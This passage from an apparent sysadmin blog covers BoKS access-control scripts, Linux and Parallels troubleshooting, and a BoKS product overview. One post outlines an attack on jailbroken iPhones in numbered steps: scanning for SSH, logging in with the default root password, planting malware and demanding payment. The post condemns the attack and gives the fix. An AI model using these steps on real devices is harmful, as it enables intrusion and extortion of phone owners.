Three fields get echoed to stdout: the username, the password and the encrypted password string (should you ever need it).
$ wc boks_set_passwd.ksh
      92     389    2369 boks_set_passwd.ksh

$ cksum boks_set_passwd.ksh
2167470539 2369 boks_set_passwd.ksh
kilala.nl tags: boks, sysadmin,
View or add comments (curr. 2)
2010-01-10 21:51:00
In a BoKS domain root passwords are stored in a number of locations. In order to guarantee proper functioning of the root password one will need to verify that the password stored in all three locations is identical. The three locations are:
Brpf in this case stands for "BoKS Root Password File". It is used to allow the root user to login through a system's console if the BoKS client cannot communicate with the master server.
This script uses functionality from the boks_new_rootpw.ksh script to test all three locations of the BoKS root password.
./check_boks_rootpw.ksh [[-h HOST] [-H HG] [-i FILE] | -A] [-x HOST] [-X HG]  [-d -o FILE] [-f FILE]

-h HOST		Verify the root password for HOST. Multiple -h entries allowed.
-H HGROUP	Verify the root passwords for HOST GROUP. Multiple -H entries allowed.
-i FILE		Verify the root passwords for all hosts in FILE.
-A 		Verify the root passwords for ALL hosts.
-x EXCLUDE	Hosts to exclude (when using -H or -A). Multiple -x entries allowed.
-X EXCLUDEHG	Host groups to exclude (when using -A). Multiple -X entries allowed.
-f FILE		Log file that lists errors in root password files. Default logs into $BOKS_var.
-d 		Debug mode. Provides error logging. Does a dry-run, not doing any updates.
-o FILE		Output file for debugging logs. Required when -d is passed.

Example:
./check_boks_rootpw.ksh -h HOST1 -h HOST2 -f $BOKS_var/root.txt
./check_boks_rootpw.ksh -A -d -o /tmp/foobar

Multiple -h, -H, -i, -x and -X parameters are allowed.
This script is meant to be called as a Tivoli numeric script. Hence both the output and the exit code are a single digit. Please configure your numeric script calls accordingly:
0 = OK, everything OK.
1 = WARNING, an wrong parameter was entered.
2 = SEVERE, a root password is inconsistent. Check log file.
3 = CRITICAL, not used.
$ wc check_boks_rootpw.ksh
     467    2162   14401 check_boks_rootpw.ksh

$ cksum check_boks_rootpw.ksh
3050878034 14401 check_boks_rootpw.ks
kilala.nl tags: boks, sysadmin,
View or add comments (curr. 2)
2010-01-10 21:44:00
The check_boks_client script checks many different things on a per-client basis. That particular script needs to run locally on the client itself. This script, check_boks_ssmactive, is meant to do one quick check on a clients, from the master server. The only thing it checks is whether BoKS security is actually active on the client, which is rather important!
By running this script from the master server you can blanket your whole domain in one blow.
./check_boks_ssmactive [[-h HOST] [-H HG] [-i FILE] | -A] [-x HOST] [-X HG]  [-d -o FILE] [-f FILE]

-h HOST		Verify the root password for HOST. Multiple -h entries allowed.
-H HGROUP	Verify the root passwords for HOST GROUP. Multiple -H entries allowed.
-i FILE		Verify the root passwords for all hosts in FILE.
-A 		Verify the root passwords for ALL hosts.
-x EXCLUDE	Hosts to exclude (when using -H or -A). Multiple -x entries allowed.
-X EXCLUDEHG	Host groups to exclude (when using -A). Multiple -X entries allowed.
-f FILE		Log file that lists errors in root password files. Default logs into $BOKS_var.
-d 		Debug mode. Provides error logging. Does a dry-run, not doing any updates.
-o FILE		Output file for debugging logs. Required when -d is passed.

Example:
./check_boks_ssmactive.ksh -h HOST1 -h HOST2 -f $BOKS_var/BOKSdisabled.txt
./check_boks_ssmactive.ksh -A -d -o /tmp/foobar

Multiple -h, -H, -i, -x and -X parameters are allowed.
This script is meant to be called as a Tivoli numeric script. Hence both the output and the exit code are a single digit. Please configure your numeric script calls accordingly:
0 = OK, everything OK or clients unreachable.
1 = WARNING, an wrong parameter was entered.
2 = SEVERE, one or more hosts are NOT secure. Check log file.
3 = CRITICAL, not used.
The log file in $BOKS_var (or specified with -f) will contain a list of hosts that have BoKS disabled.
$ wc check_boks_ssmactive.ksh
     440    2041   13544 check_boks_ssmactive.ksh

$ cksum check_boks_ssmactive.ksh
3734761991 13544 check_boks_ssmactive.ks
kilala.nl tags: boks, sysadmin,
View or add comments (curr. 0)
2010-01-10 20:49:00
This script can be used to generate, set and verify a new password for any root account within your BoKS domain. It could be used as part of your monthly root password reset cycle, or for daily maintenance purposes. Functionality of the script includes:
./boks_new_rootpw [[-h HOST] [-H HG] [-i FILE] | -A] [-x HOST] [-X HG] [-f FILE] [-d -o FILE]

-h HOST		Change the root password for HOST. Multiple -h entries allowed.
-H HGROUP	Change the root passwords for HOSTGROUP. Multiple -H entries allowed.
-i FILE		Change the root passwords for all hosts in FILE.
-A 		Change the root passwords for ALL hosts.
-x EXCLUDE	Hosts to exclude (when using -H or -A). Multiple -x entries allowed.
-X EXCLUDEHG	Hostgroups to exclude (when using -A). Multiple -X entries allowed.
-f FILE		Output file to store the new root passwords in. Default is stdout.
-d 		Debug mode. Provides error logging. Does a dry-run, not doing any updates.
-o FILE	Output file for debugging logs. Required when -d is passed.

Example:
./boks_new_rootpw -h HOST1 -h HOST2 -f $BOKS_var/root.txt
./boks_new_rootpw -A -d -o /tmp/foobar

Multiple -h, -H, -i, -x, and -X entries are allowed.
If you do not use the -f flag to indicate an output file, the script will output everything to stdout. The output consists of a listing of hostname, plus root password, plus encrypted password string. Either way you may want to keep this output somewhere safe, for reference.
When running in debug/dry-run mode, the script outputs log messages to the output file specified with the -o flag. This file will show detailed error reports for failing root updates. BEWARE: THE DEBUG LOG WILL CONTAIN (UNUSED) ROOT PASSWORDS.
All (temporary) files created by this script are 0600, root:root. Duh! ^_^
$ wc boks_new_rootpw.ksh
     525    2549   16959 boks_new_rootpw.ksh

$ cksum boks_new_rootpw.ksh
4078240301 16959 boks_new_rootpw.ksh
kilala.nl tags: boks, sysadmin,
View or add comments (curr. 3)
2010-01-10 15:10:00
The past few weeks I've spent a few hours here-and-there, trying to get BoKS 6.5 to run on Fedora Core 12. Why? Because FoxT's list of supported platforms only has commercial Linuxes on there. The last free version on there is RedHat 7. I've asked my contacts at FoxT whether they're looking at converting BoKS for free Linuxes, like Fedora.
Unfortunately my efforts were only partially successful. I've used the base BoKS 6.5.2 package for RHEL, which requires a few tweaks to make it work. In the end I got SSH and SU to work properly, but "su -l" and telnet don't work. You can telnet into the Fedora box, but it's never checked for authorization, though servc on the master does receive the request. Also, "su -l" fails immediately with the message "su: password incorrect" without even asking for my password.
I've compiled a list of about a dozen tweaks and extra packages that are needed to get to this point, but I'm far from having a proper BoKS client on Fedora.
kilala.nl tags: sysadmin, boks,
View or add comments (curr. 1)
2009-12-05 22:10:00
Why the frag does the IPv4 networking setup on Red Hat and Fedora Linii need to be so damn complicated? I've just spent half an hour Googling to find the right commands to ensure that my Fedora 12 VM in Parallels configures its eth0 at boot time. Seriously, compare the two:
Solaris 10:
1. Enter hostname and IP in /etc/hosts
2. Enter hostname in /etc/hostname.ni0
3. Enter network base IP and netmask in /etc/netmasks
Fedora 12:
1. Run system-config-network. Fill out all details.
2. Enter hostname and IP in /etc/hosts
3. Enter hostname in /etc/sysconfig/network
4. Set "ONBOOT" to yes in /etc/sysconfig/networking/devices/ifcfg-eth0
5. Run: chkconfig --level 35 network on
Seriously, who the fsck comes up with that last line?! I already have the network startup scripts in /etc/init.d and everything in /etc/sysconfig is set up and I -still- need to enable the network config to be loaded at boot time? WTF?! A few years back I had the same fights with setting up static routes that needed to be carried over reboots.
I fscking hate Red Hat.
kilala.nl tags: sysadmin, unix,
View or add comments (curr. 2)
2009-12-04 18:33:00
The Parallels support team finally came through. Earlier, I reported network problems with Solaris 10 and Parallels Desktop 5. After upgrading to Parallels 5 my virtual NICs were not getting detected anymore and ifconfig was completely unable to plumb my ni0 or ni1 interfaces.
It took us over three weeks of mailing back and forth, but finally the Parallels team were able to both reproduce the issue and to provide a fix. Here's the summary of what tech support told me.
Cause of the problem
Parallels Desktop 5 now supports 64-bit operating systems. Furthermore, it will now by default boot any capable OS into 64-bit mode. This means that all of my Solaris 10 VMs that had been running in 32-bit mode all of a sudden switched over to 64-bit. This also means that any 32-bit only drivers are rendered unusable. This is what broke the usage of Parallels' virtual network interfaces.
Solution 1: forcing the OS back to 32-bit mode
1. Stop the VM
2. Go to VM configuration -> Hardware -> Boot order.
3. In the "boot parameters" field enter: devices.apic.disable=1
3a. Alternatively, add the following to /etc/system: set pcplusmp:apic_forceload = -1
4. Boot the VM.
5. As root run: /usr/sbin/eeprom boot-file="kernel/unix"
Solution 2: recompiling the RTL3829 drivers as 64-bit
1. Start the VM
2. Remove the old drivers. Run: rem_drv ni
3. Mount the Parallels tools CDROM ISO image on /cdrom.
4. Run: cd /cdrom/Drivers/Network/RTL3829
5. Run: cp -rp SOLARIS /tmp
6. Run: cd /tmp/SOLARIS
7. Edit the network.sh file and add the following lines right before the echo of "Compiling driver".
PATH=$PATH:/usr/sfw/bin
rm $driver/Makefile
ln -s $tmpdir/$driver/Makefile.amd64_gcc $tmpdir/$driver/Makefile
8. Save the file and run: ./network.sh
9. Answer the usual questions to configure the NIC. Then reboot.
I went with the second solution (might as well stay running in 64-bit mode now that I can). I can confirm that it works and that my NI interface is now back. You may find that network.sh configured the ni0 interface, while it's actually called ni1. Reconfigure if needed by moving /etc/hostname.ni0 to /etc/hostname.ni1.
kilala.nl tags: sysadmin, unix, meh,
View or add comments (curr. 3)
2009-11-18 07:45:00
Speaking of over thinking things...
Recently I've been working on my script for the mass changing of root passwords, right? After working on it for a few days I've found three four five ways of changing a (root) user's password.
1. passwd $HOST:root
2. modbks -l $HOST:root -p "$ENCPASSWD"
3. boksauth -c FUNC=change_psw ... NEWPSW="$PASSWD"
4. boksauth -c FUNC=write TAB=1 ... +PSW="$ENCPASSWD"
5. restbase -s 1 ... $UPDATEFILE
Options 1 and 3 both use the plain text password string, where option 1 is obviously not useful for mass password changes because it's an interactive command. On the other hand options 2 and 4 both use the encrypted password string, thus creating the need for an encryption routine like Perl's "print crypt" method.
Options 3 and 4 are kludges because you're using the "boksauth" command to send calls directly to the servc process as if you were a piece of BoKS client software.
Option 5 is just too nasty to consider. Using the "restbase" command you can restore or overwrite parts of the BoKS database from plain text files in the BoKS dump ("dumpbase") format. This means that you could technically speaking make an update file containing an edited entry for the user in question, containing the new encrypted password string in the PSW field.
In my script I originally used option 2, but was dissatisfied with it because it did not update the PSWLASTCHANGE field in table 1. This in turn was screwing up our SOx audits, because all of our root passwords were listed as being over a year old which obviously wasn't true. This is why I switched to using "boksauth" and option 3.
And that's where the over thinking comes into the story. I don't know why both I and the guys from FoxT didn't think of this, but let's check the "modbks" man-page:
-L days = Set password last change date back days days.
Hooray for reading comprehension! /o/
This means that by simply adding "-L 0" to my modbks command I could've reset the PSWLASTCHANGE field to today. And it works for both BoKS 6.0 and BoKS 6.5. How did I miss this? I think I just need to sit down and read all BoKS man-pages because who knows what else I can come up with? :)
kilala.nl tags: boks, sysadmin,
View or add comments (curr. 1)
2009-11-18 07:19:00
Sometimes I think too far out of the box :)
I have always been up front about what I think about FoxT's BoKS security software: it's good stuff, but sometimes it's a bit kludgy. Today I learned that I shouldn't let this cloud my judgment too much because sometimes BoKS -does- do things elegantly ^_^;
A colleague of mine asked me the following question: Is it possible to force a user to change his password on the next login, -without- using the web interface?.
Seems straightforward enough, right? However, in my clouded mindset I completely over thought the whole matter and started digging in the database. Table 1 of the BoKS database should contain the relevant information, but which field could it be? Two fields seem to stand out, but neither is related.
BoKS > dumpbase -t1 | grep ru13rs
RLOGNAME="SECURITY:thomas" UID="1000" GID="1000" PROFILE="SecuritySupport" REALNAME="Thomas Sluyter" HOMEDIR="thomas" USERLASTCHANGE="1224244960" FLAGS="16384" PSW="39ajnasdlfkj4" PSWLASTCHANGE="1256545622" NO_PWDF="0" SERIAL="" PSWKEY="6436" LASTTTY="servera:pts/17" LASTLOGIN="1258524725" LASTLOGOUT="1258465492" RETRY="0" RESERVED1="125196" RESERVED2="" LOGINVALIDTIME="0" PSWVALIDTIME="0" CHPSWTIME="0" PSWMINLEN="0" PSWFORCE="0" PSWHISTLEN="0" CHPSWFREQ="0" TIMEOUT="0" TTIMEOUT="0" TDAYS="0" TSTART="0" TEND="0" RETRYMAX="0" CONCUR_LOGINS="0" SHELL="/bin/ksh" PARAMETERMASK="16384" PSDPSW="" PSDPSWLASTCHANGE="0" PSDPSWRETRIES="0" PSDBLOCKED="0" PSDBLOCKEDTIME="0" FEK="" GEKVER="" MD5DN="" LASTDTLOGIN="0" SETTINGVER=""
I've no clue what the NO_PWDF field does, but at least it does NOT stand for "no password force" :) Also, the field PSWFORCE does indeed have something to do with the enforcing of passwords, but not with the forced changing thereof. Instead it defines which guidelines and rules a new password must adhere to (see page 262 of the BoKS 6.5 admin guide). In the end our friendly FoxT support engineer informed me that the value I was looking for is a hex code that's part of the FLAGS field.
However, that's not why I over thought things.
In his email the engineer also showed how he derived the appropriate hex value from the FLAGS field, which led to:
BoKS > man passwd
boksadm -S passwd [-f|-F] [-x debug level] [user]
-f This option forces the user to enter a new password on the next login. Valid for superuser only.
Duh!
EDIT:
Obviously you can also use modbks -l $USER -L $DAYS to set the PSWLASTCHANGE field for the user back X amount of days past the PSWVALIDTIME. However, this isn't very practical since the PSWVALIDTIME field differs per user :)
You'd also be messing with information that could be important to a SOx audit, so you'd better not do it this way ;)
kilala.nl tags: boks, sysadmin,
View or add comments (curr. 0)
2009-11-05 07:08:00

I am proud to announce that my employer, Unixerius, is FoxT's official partner for the Benelux, starting per November 2009. We will be FoxT's preferred partner for the delivery of:
* BoKS Access Control licenses
* Pre-sales consulting
* After-sales consulting
* Implementation projects
* Daily management of BoKS infrastructures
* Training
It took us a year of lobbying, from planting the initial thought in my boss's head to getting the final signature on paper. I'm very glad that we finally managed to get the title and am looking very much forward to working with FoxT on improving both their market in the Netherlands as well as the product itself.
kilala.nl tags: sysadmin, boks,
View or add comments (curr. 1)
2009-11-02 17:02:00

Seriously, this was waiting to happen: Teenager "hacks" jail broken iPhones. The security hole is glaringly obvious and has been proven and verified by some of my security-expert acquaintances. And now, obviously, it's out in the open. Personally I wonder how the heck it took so long for this to happen.
The hole: jail broken iPhones often run an SSH daemon, allowing their owners access to the phone's operating system. Most of these owners unfortunately never change the default root password, thus giving anyone 100% access to their phones. I really don't understand why nobody has ever pushed this issue before.
The steps are painfully easy.
1. Do a port scan on T-Mobile's 3G IP range, looking for SSH servers.
2. Try to login as root using the default alpine password.
3. Install your root kit / malware / hostage message.
4. Ask that people send you five euros for the free "fix".
5. PROFIT!
The fix in question is also plainly, fscking obvious: change your root password (asshole)! The "hacker" in question says it's safe to just remove two files he installed and to change your password, but personally I'd do a completely clean wipe. There's no telling if anyone's left anything else as a present.
Some links:
* The topic at GoT that started it all.
* The original hostage website
EDIT:
My pessimistic prediction for this week: the mainstream press will pick up on the story, misunderstand the issue and put the blame on Apple. Many geeks will try to diffuse the situation and explain that the fault lies with people who were mucking with things they don't understand, but their pleas will fall on deaf ears.
EDIT 2:
So I was wrong in one regard: this exploit -has- both been abused and reported before. How about December 2008 and July 2008? So, the only thing all of this really proves is that people in general don't listen and they don't learn.
kilala.nl tags: apple, sysadmin,
View or add comments (curr. 5)
2009-10-31 10:39:00
After my recent upgrade to Parallels Desktop 4 I've run into yet another issue. Apparently upgrading from PD3 to PD4 introduces some minor changes to the networking setup, which causes OpenSolaris' ni interfaces to break.
"Break" turns out to be a large word, but it's still an inconvenience. Apparently during the upgrade process the virtual PCI slots get shuffled a bit, leading to the ni1 interface getting renamed. Before the upgrade everything ran on interface ni0, which started complaining about problems right after the upgrade.
Here's some of my troubleshooting. First, on boot you'll see:
WARNING: ni1: niattach: SA_eeprom is funny, assuming byte-mode
Failed to plumb IPv4 interface(s): ni0
svc.startd[7]: svc:/network/physical:default: Method "/lib/svc/method/net-physical" failed with exit status 96.
svc.startd[7]: network/physical:default misconfigured: transitioned to maintenance (see 'svcs -xv' for details)
Checking the svcs output doesn't actually give me much hints aside from the fact that interface ni0 can actually not be found. Both prtdiag and prtconf seem to confirm this. I then checked the output of dmesg to see if there's anything useful in there. There was.
solaris2 ni: [ID 328865 kern.info] ni1: pci_regs[0]: 00002800.00000000.00000000.00000000.00000000
solaris2 ni: [ID 328865 kern.info] ni1: pci_regs[1]: 01002810.00000000.00000000.00000000.00000000
solaris2 ni: [ID 328865 kern.info] ni1: pci_regs[2]: 02002814.00000000.00000000.00000000.00000000
solaris2 ni: [ID 297787 kern.warning] WARNING: ni1: niattac: SA_eeprom is funny, assuming byte-mode
And so on... This confirms that the ni driver and interface are working. It also tells me that there's an interface ni1. ni0 only gets mentioned when Solaris tries to actually start TCP/IP on ni0, which as has been said is not present. By typing "ifconfig ni1 plumb" I've confirmed that the network card is now in fact called ni1.
Hypothesis:
During the upgrade to Parallels Desktop 4 the virtual PCI slots got shuffled, leading to a rename of the network interface.
Solution:
mv /etc/hostname.ni0 /etc/hostname.ni1
mv /etc/dhcp.ni0 /etc/dhcp.ni1
kilala.nl tags: sysadmin,
View or add comments (curr. 3)
2009-10-29 07:49:00
I recently upgraded my Macbook with OS X 10.6 without a hitch. However, I soon discovered that Parallels Desktop 3.x does work work with Snow Leopard so I was kind of forced to upgrade Parallels as well. *shrug* Oh well...
The installation process of Parallels 4 requires that all virtual machines are shut down. They cannot be running, or suspended. Funny thing: how are you going to do that if you've already upgraded the OS and thus PD 3.x doesn't work anymore? Yeah ^_^;
I scoured the web to see if there was a command line trick to stop a suspended VM, but couldn't find one. In the end I had to boot from my backup hard drive, start PD3 from there and use it to shutdown the VMs on my Macbook's drive. At least PD4 looks pretty sweet :)
kilala.nl tags: apple, sysadmin,
View or add comments (curr. 0)
2009-10-25 18:28:00
I've been a Unix consultant in one form or another since the year 2000. Over those years I've gained expertise on the following subjects.
Thanks to the partnership between FoxT and my employer Unixerius I am an officially licensed BoKS consultant and trainer.
Aside from my day-to-day Unix activities, I've also gained experience in the following fields:
I am currently employed by Unixerius, a small consulting firm in the Netherlands. We all specialize in one or two flavours of Unix and one or two additional fields (mine being monitoring and security). I am available for hire through Unixerius as I am not currently interested in going freelance.
You may also contact me directly.
For an overview of my work history, please visit my LinkedIn.com profile.
kilala.nl tags: sysadmin, work,
View or add comments (curr. 0)
2009-10-25 15:59:00

Boiling it down to one sentence one can say that BoKS enables you to centraly manage user accounts and access permissions, based on Role Based Access Control (RBAC).
The following article is also available as a PDF.
BoKS Access Control is a product of the Swedish firm FoxT (Fox Technologies), intended for the centralized management of userauthentication and authorization (Role Based Identity Management and Access Control). The name is an abbreviation of the Swedish "Behörighet- och KontrollSystem", which roughly translates as "Legitimicy and Control System".
Some key features of BoKS are:
Using BoKS you decide WHEN WHO gets to access WHICH servers, WHAT they can do there and HOW.
BoKS is a standalone application and requires no modifications of the server or desktop operating systems.
BoKS groups users accounts and computer systems based on their function within the network and the company. Each user will fit one or more role descriptions and each server will be part of different logical host groups. One could say that BoKS is a technical representation of your company's organisation where everyone has a clearly defined role and purpose.
Let us discuss a very simple example, based on a BoKS server, an application server and a database server.

|
Your database admins will obviously need access to their own work stations. Aside from that they will be allowed to use SSH to access those servers in the network that run their Oracle database. Because BoKS is capable of filtering SSH subsystems, the DBAs will get access to the command line (normal SSH login) and to SCP file transfer. All other SSH functions (like port forwarding, X11 tunneling and such) will be turned off for their accounts. Using the BoKS Oracle plugins your DBAs accounts will also be allowed to administer the actual databases running on the server. |

|
The sysadmins will be allowed full SSH access from their work stations to all of the servers in the network. Aside from their own user accounts they will also be allowed to login using the superuser account, but that will be limited to each server's console to limit the actual risk of abuse. Because the system administrators are expected to provide 24x7 support they will also be allowed to create a VPN connection to the network, through which they can also use SSH. However, this particular SSH will only work if they have authenticated themselves using an RSA token.
To ensure a seperation of duties the system administrators will not be allowed access to any of the applications or databases running on the servers. |

|
The actual users of BoKS, security operations, will gain SSH access to the BoKS security server. Aside from that they will also be allowed access to the BoKS web interface, provided that they've identified themselves using their PKI smart card. |
Centralized management of user accounts
No longer will you have to locally create, modify or remove user accounts on your servers. BoKS will manage everything from it's central security server(s), including SSH certificates, secondary Unix groups and personal home directories.
Centrally defined access rules
Users will only be allowed access to your computer systems based on the rules defined in the BoKS database. These rules define permissable source and destinations systems as well as the (time of) day and the communications protocols to be used.
Role based access control
Access rules can be assigned both to individual users as well as to roles. By defining these user classes you can create and apply a set of access rules for a whole team or department in one blow. This will save you time and will also lower the risk of human error.
Extensive audit logging
Every authentication request that's handled by BoKS is stored in the audit logs. At all times will you be able to see what's happened in your network. BoKS also provides the possibility of logging every keystroke performed by a superuser (root) account, allowing you greater auditing capabilities.
Real-time monitoring
The BoKS auditing logs are updated and replicated in real-time. This allows you to use your existing monitoring infrastructure to monitor for undesired activities.
Support for most common network protocols
BoKS provides authentication and authorization for the following protocols: login, su, telnet, secure telnet, rlogin, XDM, PC-NFS, rsh and rexec, FTP and SSH. The SSH protocol can be further divided into ssh_sh (shell), ssh_exec (remote command execution), ssh_scp (SCP), ssh_sftp (SFTP), ssh_x11 (X11 forwarding), ssh_rfwd (remote port forwarding) and ssh_fwd (local port forwarding).
Delegated superuser access
Using "suexec" BoKS allows your users to run a specified set of commands using the superuser (root) account. Suexec access rules can be specified on both the command and the parameter level, allowing you great flexibility.
Integration with LDAP and NIS+
If so desired BoKS can be integrated into your existing directory services like LDAP and NIS+. This enables you to connect to automated Human Resources processes involving your users.
Redundant infrastructure
By using multiple BoKS servers per physical location you will be able to provide properly load balanced services. Your BoKS infrastructure will also remain operable despite any large disasters that may occur. Disaster recovery can be a matter of minutes.
| OpenLDAP | eTrust AC | BoKS AC | |
| Centralized authentication management | Y | Y | Y |
| Centralized authorization management | Y (1) | Y | Y |
| Role based access control | N | Y | Y |
| SSH subsysteem management | N | N | Y |
| Monitoring of files and directories | N | Y | Y |
| Access control on files and directories | N | Y | N |
| Delegated superuser access | Y (2) | Y | Y |
| Real-time security monitoring | Y (3) | Y | Y |
| Extensive audit logging | N | Y | Y |
| OS remains unchanged | Y | N | Y |
| User-friendly configuration | N | Y | Y |
| Reporting tools | N | Y | Y |
| Password vault functionality | N | Y | Y (4) |
1: Only for SSH.
2: Using additional software.
3: Locally, using syslog.
4: Using the optional BoKS Password Manager module.
kilala.nl tags: boks, sysadmin,
View or add comments (curr. 11)
2009-10-20 07:36:00
In een zin samengevat is het met BoKS mogelijk om vanuit een centrale server gebruikersaccounts en toegangsrechten te beheren op basis van Role Based Access Control (RBAC).
Het volgende artikel is ook beschikbaar als PDF.
BoKS Access Control is een product van de Zweedse firma FoxT, bedoelt voor het centrale beheer van gebruikersauthenticatie en -authorizatie (Role Based Identity Management en Access Control). De naam is een afkorting voor het Zweedse "Behörighet- och KontrollSystem", wat zich laat vertalen als "Legitimatie en controle systeem".
Belangrijke features van het pakket zijn onder andere:
Met behulp van BoKS bepaalt u WIE WANNEER toegang krijgt tot WELKE servers, WAT hij daar mag doen en HOE.
BoKS is een vrijstaande applicatie en vereist geen aanpassingen aan het besturingssysteem van uw servers en desktop systemen.
Gebruikers en computersystemen worden in BoKS gegroepeerd op basis van hun functie binnen het netwerk. Elke gebruiker kan beschikken over één of meerdere rollen en elke server maakt deel uit van verscheidene host groepen. De BoKS database is feitelijk een weergave van het organogram van de organisatie, waarbij eenieder een eigen rol binnen het bedrijf vervult.
Als voorbeeld nemen we een netwerk met een BoKS security server, een applicatie server en een database server.
|
|
De database beheerders krijgen toegang tot hun eigen werkstations. Daarnaast worden zij toegestaan om met behulp van SSH op hun Oracle servers in te loggen. Omdat BoKS in staat is om ook op SSH subsystemen te filteren, krijgen de DBA's toegang tot de command line en kunnen zij bestanden kopiëren met behulp van SCP. Zij zullen echter geen gebruik kunnen maken van X11 forwarding of SSH port forwarding. Met behulp van de BoKS Oracle plugin worden ook hun gebruikersaccounts in Oracle zelf aangemaakt zodat zij de volledige controle over hun databases krijgen. |
|
|
De systeembeheerders krijgen vanaf hun werkstations SSH toegang tot alle servers in het netwerk. Om hun werkzaamheden uit te kunnen voeren krijgen zij toegang tot alle SSH functies en mogen zij daarnaast met het superuser account inloggen op de console. Omdat de systeembeheerders 24x7 support leveren mogen zij ook via een VPN verbinding met SSH inloggen. Echter, zij zullen dit alleen mogen wanneer zij zich met een RSA token hebben geauthenticeerd.
Vanwege de strikte functiescheiding zullen de systeembeheerders geen toegang krijgen tot de applicaties en databases die op de servers actief zijn. |
|
|
Security operations, de eigenlijke gebruikers van BoKS, krijgen SSH toegang tot de BoKS security server. Daarnaast krijgen zij toegang tot de BoKS web interface, mits zij zich identificeren met behulp van een smart card met PKI certificaat. |
Centraal beheer van gebruikersaccounts
Het aanmaken, wijzigen en verwijderen van gebruikersaccounts en aanverwante zaken hoeft niet langer lokaal te gebeuren. BoKS beheert niet alleen user accounts, maar ook SSH certificaten, secundaire Unix groepen en home directories.
Centraal gedefinieerde toegangsregels
Gebruikers krijgen toegang tot systemen op basis van toegangsregels in de BoKS database. Deze regels stellen eisen aan zowel het bron- als het doelsysteem, het tijdstip en het gebruikte protocol.
Role based access control
Toegangsregels kunnen worden toegekend aan individuele gebruikers, maar kunnen ook worden verbonden aan rollen. Zo wordt het mogelijk om per afdeling een set toegangsregels te definiëren, waarmee veel tijd en risico’s bespaard kunnen worden.
Diepgaande audit logging
Elke authorisatieaanvraag die door BoKS wordt behandeld wordt opgeslagen in de audit logs. Zo kan men ten alle tijden zien wat er zich in het netwerk heeft afgespeeld. Daarnaast is het mogelijk om voor de superuser keystroke logging te activeren zodat bij kan worden gehouden welke commando’s een gebruiker heeft uitgevoerd.
Real-time monitoring mogelijkheden
De BoKS audit logs worden real-time aangevuld waardoor het mogelijk wordt om met monitoring tools alarmen te verbinden aan bepaalde situaties.
Ondersteuning voor alle gebruikelijke protocollen
BoKS ondersteunt authenticatie en authorizatie controle voor de volgende protocollen: login, su, telnet, secure telnet, rlogin, XDM, PC-NFS, rsh en rexec, FTP en SSH. Het SSH protocol kan verder worden opgesplitst in ssh_sh (shell), ssh_exec (remote command execution), ssh_scp (SCP), ssh_sftp (SFTP), ssh_x11 (X11 forwarding), ssh_rfwd (remote port forwarding) en ssh_fwd (local port forwarding.
Gedelegeerde superuser toegang
Met behulp van de suexec functionaliteit van BoKS wordt het mogelijk om gebruikers zeer gelimiteerde toegang te geven tot superuser accounts. De suexec toegangsregels kunnen tot op het parameter niveau aangeven welke commando’s uitgevoerd mogen worden als root.
Integratie met LDAP en NIS+
Indien gewenst is het mogelijk om BoKS samen te laten werken met directory services als LDAP en NIS+. Zo wordt het onder andere mogelijk gemaakt om aan te sluiten bij geautomatiseerde HR processen met betrekking tot het in en uit dienst treden van medewerkers.
Redundant uitgevoerde infrastructuur
Het gebruik van meerdere BoKS servers per fysieke locatie maakt load balancing mogelijk. Tijdens een catastrofe zal de BoKS infrastructuur beschikbaar blijven, waarbij disaster recovery binnen afzienbare tijd behaald kan worden.
| OpenLDAP | eTrust AC | BoKS AC | |
| Centraal user beheer | Y | Y | Y |
| Centraal authorisatie beheer | Y (1) | Y | Y |
| Role based access control | N | Y | Y |
| SSH subsysteem beheer | N | N | Y |
| Monitoring van bestanden | N | Y | Y |
| Toegangsbeheer op bestanden | N | Y | N |
| Gedelegeerde superuser toegang | Y (2) | Y | Y |
| Real-time security monitoring | Y (3) | Y | Y |
| Diepgaande audit logging | N | Y | Y |
| OS blijft ongewijzigd | Y | N | Y |
| Gebruiksvriendelijke configuratie | N | Y | Y |
| Rapportage tooling | N | Y | Y |
| Password vault functionaliteit | N | Y | Y (4) |
1: Alleen voor SSH.
2: Met behulp van extra software.
3: Decentraal, met behulp van bijvoorbeeld syslog.
4: Met behulp van de BoKS Password Manager module.
kilala.nl tags: boks, sysadmin,
View or add comments (curr. 0)
2009-10-18 17:59:00
I try to help out people with computer/network questions on various online fora, like Tweakers and One more thing. One of the things that frequently leads to both confusion and frustration is the divide between the parlance of true geeks and normal users.
For example, take this thread where people discuss the ins and outs of the UPC broadband service. Many, many times will one see frustration arise between the lesser experienced members and the veritable geeks regarding the usage of m/M and bit/byte.
As in:
* m versus M = mili versus mega = 10^-3 versus 10^6
* bit versus byte = 1 bit versus 8 bits
Normal folks will happily mix their m's and their M's and their bits and their bytes, not caring about the meaning of either. They reason according to the famous adage "Do what I mean, not what I say". So you'll frequently see things like:
Until two days ago I could happily download at a well-deserved 30mbits, which today fell to a miserable 5mbits. Then I rebooted the modem and now it's back up to 3.5mbits, so I R happy.
Does that sound confusing to you? Because to every true IT geek out there it does! So now there's dozens of folks like me berating the folks who keep mixing stuff up to "get it right because you're not making sense". Of course we are then in turn labeled as nitpicks (or "comma fornicators" as the dutch term would translate). The thing is, even though SI units are piecemeal to every (IT) geek, it seems that most "normal" people don't know all of them.
Sure, they know their milis from their centis and their kilos from their decas, but I don't think anyone in primary or high school usually deals with megas or anything bigger. Pretty odd, since you'd imagine that science class will cover stuff like megaWatts etc. A quick poll with Marli (who is otherwise a very intelligent AND computer-savy person) supports this idea: she knows "m", but not "M" and doesn't know the difference between a bit and a byte.
Ah, what're you going to do? I don't think this is a divide we'll quickly bridge, unless we unify to a completely new unit for measuring network speeds :) Might I suggest the "fruble"?
EDIT:
Mind you, I didn't write this just to rant. As an aspiring teacher I actually -do- wonder how one would best work around such a problem. Verbally there isn't any ambiguity because one would always say "mbit" or "megabit" in full. But in writing there's much room for laziness and confusion, as discussed above. So, what do you do as a teacher? Do you keep on hammering your students to adhere to the proper standards? To me, that does make much sense.
EDIT 2:
*sigh* Then again, if even the supposed "professionals" can't get it right, who are we to complain. Right? =_=;

kilala.nl tags: work, sysadmin, geeky,
View or add comments (curr. 5)
